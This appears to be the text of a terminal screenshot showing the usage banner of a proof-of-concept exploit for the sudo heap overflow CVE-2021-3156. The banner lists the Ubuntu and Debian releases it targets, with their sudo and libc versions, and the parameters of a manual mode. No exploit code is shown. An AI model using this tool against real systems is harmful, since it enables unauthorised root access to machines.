 $ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
manual mode:
./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>
$